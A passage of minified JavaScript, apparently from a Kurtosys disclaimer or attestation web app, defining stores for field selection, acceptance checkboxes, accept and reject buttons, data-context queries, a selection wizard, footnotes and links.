t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ao(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var co,so,uo,lo,po,fo,yo,go,mo,ho,vo,bo,Io,xo,Lo,Oo,Mo,Co,jo,wo,Eo,So,Ao=(Sr=Bt.observable.ref,Ar=Bt.observable.ref,(Dr=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,mt(this,"values",_r,this),this.getConditionalValueFieldValue=function(t,e,r){var o,i=t.options,a=t.defaultValue,c=a;if(i){var u,l=io(i);try{for(l.s();!(u=l.n()).done;){var p=u.value,d=p.conditional;if(!d){o=p;break}if(new s.helpers.ConditionalHelper(d).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions})){o=p;break}}}catch(m){l.e(m)}finally{l.f()}}if(o){var f=o,y=f.value,g=f.allowedExplicitDefaultValues;"{useExplicitDefaultValue}"===(c=y)&&(c=s.utils.typeChecks.isUndefined(r)||g&&!g.includes(r)?a:r)}return c},this.getSelectedFieldOption=function(t,e,r){var o=t.key,i=t.type,a=t.defaultValue,c={key:o,category:void 0,value:void 0},s=n.storeContext.appStore.appParamsHelper.inputs;if(r||(r=n.values),"EMBEDDED_INPUT"===i){var u=s&&s[o];return c.value=u||a,c}if("CONDITIONAL_VALUE"===i){var l=s&&s[o];return c.value=n.getConditionalValueFieldValue(t,r,l),c}var p=r[o],d=n.getOption(t,p,r,e);return d?(c.value=p,c.category=d.category,c):c},this.getLabel=function(t,e,r){e||(e=n.getOptions(t,r)),r||(r=n.values);var o=r[t.key],i=n.findValueInOptions(o,e);return i?i.key:o},this.setValue=function(t,e,r){var o,i=t.key,a=t.onChange,c=n.getOption(t,e),s="".concat(i,"_label"),u="".concat(i,"_category"),l=Object.assign({},Object(Zt.a)({},n.values,(o={},Object(vt.a)(o,i,e),Object(vt.a)(o,s,c&&c.key),Object(vt.a)(o,u,c&&c.category),o))),p=n.cleanValues(l,r);if(n.values=p,a){var d=n.getSelectedFieldOption(t);n.storeContext.selectionFieldStore.handleFieldOnChange(t,d.value)}},this.cleanValues=function(t,e){for(var r=!0,o=n.fields;r;){r=!1;var i,a=!1,c=io(o);try{for(c.s();!(i=c.n()).done;){var u=i.value;"default"===n.mode&&(a=!1);var l=u.key,p=n.getSelectedFieldOption(u,e,t),d=p.value;p.category&&(t["".concat(l,"_category")]=p.category),!a&&s.utils.typeChecks.isNullOrUndefined(d)&&(a=!0),a&&(d=void 0),d&&l.endsWith("_label")&&(d=n.translationStore.translate(d)),d!==t[l]&&(t[l]=d,r=!0)}}catch(f){c.e(f)}finally{c.f()}}return t},this.getOption=function(t,e,r,o){var i=t.key,a=t.type,c=t.defaultValue;return"EMBEDDED_INPUT"===a?{key:i,value:e||c}:(o||(o=n.getOptions(t,r)),n.findValueInOptions(e,o))},this.findValueInOptions=function(t,e){var r=n.storeContext.appStore.getTranslateFunction();return e.find(function(e){return e.value===t||r(e.value)===t})},this.getOptions=function(t,e){e||(e=n.rawValues);var r=n.storeContext.queryStore,o=(t.options||[]).filter(function(t){var r=t.conditional,o=!0;r&&(o=new s.helpers.ConditionalHelper(r).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions}));return o}).map(function(t){var e=t.label,n=t.value,o=t.icon,i=t.category,a=t.description;return{value:n,category:i,descriptionTextProps:t.descriptionTextProps,icon:o&&o.src,key:e,description:a&&r.query(a)}});return"DROP_DOWN"===t.type&&o.unshift({key:n.getPlaceholderText(t),value:null}),o},mt(this,"rawFields",Nr,this),this.storeContext=e}return Object(p.a)(t,[{key:"getDescriptionTextProps",value:function(t,e){var n=t.description,r=t.descriptionTextProps,o=void 0===r?{}:r;if(n){var i=this.storeContext.appStore,a=i.appComponentConfiguration&&i.appComponentConfiguration.descriptionTextProps||{},c=e&&e.descriptionTextProps||{},u={value:n};return s.utils.object.deepMergeObjects(a,c,o,u)}}},{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"";return e?e.translate(n):n}},{key:"rawValues",get:function(){return this.values}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"hasAllSelections",get:function(){var t,e=this.rawValues,n=!0,r=io(this.fields);try{for(r.s();!(t=r.n()).done;){var o=e[t.value.key];if(s.utils.typeChecks.isNullOrUndefined(o)){n=!1;break}}}catch(i){r.e(i)}finally{r.f()}return n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"geolocationConfig",get:function(){var t=this.configuration&&this.configuration.geolocation;return Object(Zt.a)({},{enabled:!1,cascadingFieldValues:[]},t)}},{key:"fields",get:function(){if(this.rawFields)return this.rawFields;var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})},set:function(t){this.rawFields=t}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"default"}}]),t}()).componentKey="selection",_r=ht((Pr=Dr).prototype,"values",[Sr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ht(Pr.prototype,"rawValues",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"rawValues"),Pr.prototype),ht(Pr.prototype,"hasAllSelections",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"hasAllSelections"),Pr.prototype),ht(Pr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"configuration"),Pr.prototype),ht(Pr.prototype,"geolocationConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"geolocationConfig"),Pr.prototype),Nr=ht(Pr.prototype,"rawFields",[Ar],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Pr.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"fields"),Pr.prototype),ht(Pr.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"mode"),Pr.prototype),Pr),Po=(ht((co=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleFieldOnChange",so,this),mt(this,"cultureChange",uo,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.configuration}},{key:"onChangeOptions",get:function(){return this.configuration&&this.configuration.onChangeOptions}}]),t}()).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"configuration"),co.prototype),ht(co.prototype,"onChangeOptions",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"onChangeOptions"),co.prototype),so=ht(co.prototype,"handleFieldOnChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e,n){var r=e.onChange;if(r){var o=t.storeContext.selectionStore,i=r.functionName;t[i]&&t[i](o.rawValues,r)}}}}),uo=ht(co.prototype,"cultureChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=Object(gt.a)(yt.a.mark(function e(n,r){var o,i,a,c,s,u,l,p,d;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"cultureChange"===r.functionName&&(o=t.storeContext,i=o.appStore,a=o.translationStore,c=o.disclaimerStore,s=o.selectionStore,o.footnoteStore,a&&s&&(u=r.options,(l=u||t.onChangeOptions&&t.onChangeOptions.cultureChange)&&(p=i&&i.appParamsHelper&&i.appParamsHelper.inputs&&i.appParamsHelper.inputs.culture,d=s.getConditionalValueFieldValue(l,n,p),a.culture!==d&&(a.culture=d))),c&&c.loadDisclaimers());case 1:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()}}),co),_o=((yo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"singleAccepted",po,this),mt(this,"acceptedItems",fo,this),this.storeContext=e}return Object(p.a)(t,[{key:"toggleItem",value:function(t,e){e?this.acceptedItems.indexOf(t)<0&&this.acceptedItems.push(t):this.acceptedItems=this.acceptedItems.filter(function(e){return e!==t})}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"SINGLE"}},{key:"text",get:function(){var t=this.storeContext,e=t.selectionStore,n=t.translationStore,r=this.configuration&&this.configuration.text||"I accept",o=Object.keys(e.rawValues).reduce(function(t,r){return t[r]=n.translate(e.rawValues[r]),t},{});return this.translationStore.translate(r,o)}},{key:"items",get:function(){var t=this,e=this.storeContext,n=e.selectionStore,r=e.translationStore,o=this.configuration&&this.configuration.items;return o?o.map(function(e){var o=Object.keys(n.rawValues).reduce(function(t,e){return t[e]=r.translate(n.rawValues[e]),t},{});return Object(Zt.a)({},e,{text:t.translationStore.translate(e.text,o)})}):[]}},{key:"acceptedState",get:function(){var t=this;if("MULTIPLE"===this.mode){return!this.items.some(function(e){return!e.optional&&t.acceptedItems.indexOf(e.key)<0})}return this.singleAccepted}},{key:"accepted",get:function(){return this.acceptedState&&this.storeContext&&this.storeContext.selectionStore&&!!this.storeContext.selectionStore.hasAllSelections}},{key:"storage",get:function(){var t=this;if(this.configuration&&this.configuration.storage){var e=this.configuration,n=e.mode,r=e.storage;if("STORAGE"===n||"MULTIPLE"===n&&this.items.some(function(e){return e.key===r.linkedItem&&t.acceptedItems.includes(e.key)}))return r}}},{key:"rawStorage",get:function(){if(this.configuration&&this.configuration.storage){var t=this.configuration,e=t.mode,n=t.storage;if("STORAGE"===e||"MULTIPLE"===e&&n.linkedItem)return n}}},{key:"textProps",get:function(){return this.configuration&&this.configuration.textProps}}]),t}()).componentKey="acceptance",ht((lo=yo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"configuration"),lo.prototype),po=ht(lo.prototype,"singleAccepted",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),fo=ht(lo.prototype,"acceptedItems",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(lo.prototype,"toggleItem",[Bt.action],Object.getOwnPropertyDescriptor(lo.prototype,"toggleItem"),lo.prototype),ht(lo.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"mode"),lo.prototype),ht(lo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"text"),lo.prototype),ht(lo.prototype,"items",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"items"),lo.prototype),ht(lo.prototype,"acceptedState",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"acceptedState"),lo.prototype),ht(lo.prototype,"accepted",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"accepted"),lo.prototype),ht(lo.prototype,"storage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"storage"),lo.prototype),ht(lo.prototype,"rawStorage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"rawStorage"),lo.prototype),ht(lo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"textProps"),lo.prototype),lo),No=((vo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleClick",mo,this),mt(this,"handleRejectClick",ho,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"disabled",get:function(){if(this.storeContext&&this.storeContext.acceptanceStore){var t=this.storeContext.acceptanceStore,e=t.accepted,n=t.mode;return"IMPLICIT"!==n&&"STORAGE"!==n&&!e}return!0}},{key:"text",get:function(){return this.configuration&&this.configuration.text||"Accept"}},{key:"rejectText",get:function(){return this.configuration&&this.configuration.rejectText}},{key:"order",get:function(){return this.configuration&&this.configuration.order||"acceptThenReject"}},{key:"hint",get:function(){return this.configuration&&this.configuration.hint}}]),t}()).componentKey="callToAction",ht((go=vo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"configuration"),go.prototype),ht(go.prototype,"disabled",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"disabled"),go.prototype),ht(go.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"text"),go.prototype),ht(go.prototype,"rejectText",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"rejectText"),go.prototype),ht(go.prototype,"order",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"order"),go.prototype),ht(go.prototype,"hint",[Bt.computed],Object.getOwnPropertyDescriptor(go.prototype,"hint"),go.prototype),mo=ht(go.prototype,"handleClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.setAttestationAndRedirect()}}}),ho=ht(go.prototype,"handleRejectClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.storeContext&&t.storeContext.appStore&&t.storeContext.appStore.rejectAndRedirect()}}}),go),Do=((Io=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e}return Object(p.a)(t,[{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"\xa0";return e?e.translate(n):n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"iconAlignment",get:function(){return this.configuration&&this.configuration.icon&&this.configuration.icon.align}}]),t}()).componentKey="iconDropdown",ht((bo=Io).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"configuration"),bo.prototype),ht(bo.prototype,"iconAlignment",[Bt.computed],Object.getOwnPropertyDescriptor(bo.prototype,"iconAlignment"),bo.prototype),bo),To=n(42),ko=n(83);function Ro(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return zo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function zo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Uo,Zo,Bo,Ho,Go,Fo,Wo,Vo=s.query.Query,Yo=(xo=Bt.observable.ref,Lo=Bt.observable.ref,Oo=Bt.observable.ref,Mo=Bt.observable.ref,jo=ht((Co=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this))).storeContext=void 0,mt(n,"context",jo,y(y(n))),mt(n,"fundManagerContext",wo,y(y(n))),mt(n,"responseContext",Eo,y(y(n))),mt(n,"statisticContext",So,y(y(n))),n.storeContext=t,n}return v(e,ko["QueryStore"]),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.storeContext,n=e.appStore,r=e.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){t.next=4;break}return t.delegateYield(yt.a.mark(function t(){var e,n,u,l,p,d,f,y,g;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],u=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:u&&u.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,d=Ro(e);try{for(y=function(){var t=f.value,e=new To.QueryContext(t,a),i="default".concat(p>0?p+1:"");t.contextKey||(t.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||c.defaultContextParentKey,contextKey:t.contextKey},promiseFunc:function(){return e.fetch(r.client,u||{},l)},responseFunc:function(e,n){s.query.Query.contextStore.set(Object(Zt.a)({},n,{value:{context:e,contextConfiguration:t}}))}}),p++},d.s();!(f=d.n()).done;)y()}catch(m){d.e(m)}finally{d.f()}return g={maxBatchSize:10},t.next=10,s.utils.promise.batchExecutePromises(n,g);case 10:case"end":return t.stop()}},t)})(),"t0",4);case 4:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"query",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new Vo(t,r),i=o.mergeExecutionOptions(this.executionOptions,e||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e,n){var r,o,i,a,c,u,l,p,d,f,y=arguments;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=s.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(c=a.contextConfiguration)){t.next=15;break}if(u=this.storeContext.appStore,l=u.dataContextSeed,!(p=new To.QueryContext(c,l))||!c){t.next=15;break}return f=this.executionOptions,i&&(d=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(f.inputs,n)),t.next=14,p.fetchEntities(this.client,e,n,c,f,d);case 14:return t.abrupt("return",t.sent);case 15:case"end":return t.stop()}},t,this)}));return function(e,n){return t.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext.translationStore,r=t.props,o=t.queries,i=n&&n.translationHelper,a=this.executionOptions;e&&(a=Object(Zt.a)({},a,{responseContext:e}));var c=o?s.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},c)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var t=this.storeContext,e=t.appStore,n=t.translationStore;return{applicationGuid:e.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:e.getInput("culture"),fallbackCulture:e.configuration&&e.configuration.culture&&e.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:e.serviceUrl,globalFormatsByKey:e.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var t=this.storeContext.appStore,e=t.configuration,n=t.storeKey;if(e){var r=e.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),e}()).prototype,"context",[xo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),wo=ht(Co.prototype,"fundManagerContext",[Lo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Eo=ht(Co.prototype,"responseContext",[Oo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),So=ht(Co.prototype,"statisticContext",[Mo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),ht(Co.prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"client"),Co.prototype),ht(Co.prototype,"executionOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Co.prototype,"executionOptions"),Co.prototype),ht(Co.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Co.prototype,"initialize"),Co.prototype),Co);function Ko(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return Qo(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qo(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Qo(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Jo,Xo,qo,$o,ti,ei,ni,ri=(Uo=Bt.observable.ref,(Wo=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"selectedFieldKey",Bo,y(y(n))),mt(n,"activeFields",Ho,y(y(n))),mt(n,"handleOptionSelect",Go,y(y(n))),mt(n,"handleNavigatorItemSelect",Fo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.configuration&&(this.loadActiveFields(),Object(Bt.reaction)(function(){return e.storeContext.selectionStore.hasAllSelections},function(t){t&&(e.selectedFieldKey=void 0)}));case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadActiveFields",value:function(){var t,e=this.storeContext.selectionStore,n=e.values||{},r=[],o=Ko(this.fields);try{for(o.s();!(t=o.n()).done;){var i=t.value,a=i.conditional;if(a)new s.helpers.ConditionalHelper(a).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&r.push(i);else r.push(i)}}catch(c){o.e(c)}finally{o.f()}this.activeFields=r,e.fields=this.activeFields,!e.hasAllSelections&&!this.selectedFieldKey&&r&&r.length>0&&(this.selectedFieldKey=r[0].key)}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"selectedField",get:function(){var t=this,e=this.navigatorFields||[];if(this.selectedFieldKey){var n=e.find(function(e){return e.key===t.selectedFieldKey});if(n)return n}return e.find(function(t){return!!t})}},{key:"options",get:function(){var t=this.storeContext.selectionStore,e=this.selectedField,n=[];return t&&e&&(n=t.getOptions(e)),n}},{key:"fields",get:function(){var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})}},{key:"navigatorFields",get:function(){for(var t=this.storeContext.selectionStore,e=this.activeFields,n=[],r=this.selectedFieldActiveFieldIndex,o=0;o<e.length;o++){var i=e[o],a=t.getSelectedFieldOption(i);if(o===r||!s.utils.typeChecks.isNullOrUndefined(a.value)){if(i.autoSelectSingleOption){var c=t.getOptions(i);i.disabled=1===c.length}n.push(i)}}return n}},{key:"selectedFieldActiveFieldIndex",get:function(){var t=this;return(this.activeFields||[]).findIndex(function(e){return e.key===t.selectedFieldKey})}}]),e}()).componentKey="selectionWizard",Bo=ht((Zo=Wo).prototype,"selectedFieldKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Ho=ht(Zo.prototype,"activeFields",[Uo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Zo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"configuration"),Zo.prototype),ht(Zo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"initialize"),Zo.prototype),ht(Zo.prototype,"selectedField",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedField"),Zo.prototype),ht(Zo.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"options"),Zo.prototype),ht(Zo.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"fields"),Zo.prototype),ht(Zo.prototype,"navigatorFields",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"navigatorFields"),Zo.prototype),ht(Zo.prototype,"loadActiveFields",[Bt.action],Object.getOwnPropertyDescriptor(Zo.prototype,"loadActiveFields"),Zo.prototype),ht(Zo.prototype,"selectedFieldActiveFieldIndex",[Bt.computed],Object.getOwnPropertyDescriptor(Zo.prototype,"selectedFieldActiveFieldIndex"),Zo.prototype),Go=ht(Zo.prototype,"handleOptionSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;if(t.selectedField){n.setValue(t.selectedField,e),t.loadActiveFields();var r=t.activeFields,o=t.selectedFieldActiveFieldIndex;o+1<r.length?t.selectedFieldKey=r[o+1].key:t.selectedFieldKey=void 0}}}}),Fo=ht(Zo.prototype,"handleNavigatorItemSelect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.storeContext.selectionStore;t.selectedField&&(n.setValue(e,void 0),t.loadActiveFields(),t.selectedFieldKey=e.key)}}}),Zo),oi=(Jo=Bt.observable.ref,($o=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"disclaimer",qo,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"text",get:function(){var t=this.configuration&&this.configuration.text;return s.utils.typeChecks.isNullOrUndefined(t)||"string"===typeof t?t||"":this.storeContext.disclaimerStore.footnoteDisclaimer}},{key:"textProps",get:function(){var t=this.configuration&&this.configuration.textProps;return Object(Zt.a)({},t,{value:this.text})}},{key:"disclaimerType",get:function(){if(this.configuration&&this.configuration.text&&"string"!==typeof this.configuration.text)return this.configuration.text.type}}]),e}()).componentKey="footnote",qo=ht((Xo=$o).prototype,"disclaimer",[Jo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(Xo.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"configuration"),Xo.prototype),ht(Xo.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Xo.prototype,"initialize"),Xo.prototype),ht(Xo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"text"),Xo.prototype),ht(Xo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"textProps"),Xo.prototype),ht(Xo.prototype,"disclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(Xo.prototype,"disclaimerType"),Xo.prototype),Xo),ii=((ei=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(e.componentKey)}},{key:"show",get:function(){return"has-all-selections"!==(this.configuration&&this.configuration.display||"always")||this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections}},{key:"links",get:function(){var t=this,e=this.storeContext.appStore,n=this.configuration&&this.configuration.links;return s.utils.typeChecks.isNullOrEmpty(n)?[]:n.map(function(n){var r=n.text,o=n.target,i=n.redirect,a=Xn(t.storeContext.appStore.appParamsHelper,t.storeContext.selectionStore.rawValues);return{text:r,target:o,href:e.redirectHelper.getRedirectPath(i,a)||""}})}}]),e}()).componentKey="links",ht((ti=ei).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"configuration"),ti.prototype),ht(ti.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ti.prototype,"initialize"),ti.prototype),ht(ti.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"show"),ti.prototype),ht(ti.prototype,"links",[Bt.computed],Object.getOwnPropertyDescriptor(ti.prototype,"links"),ti.prototype),ti);function ai(t,e){var n="undefined"!==typeof 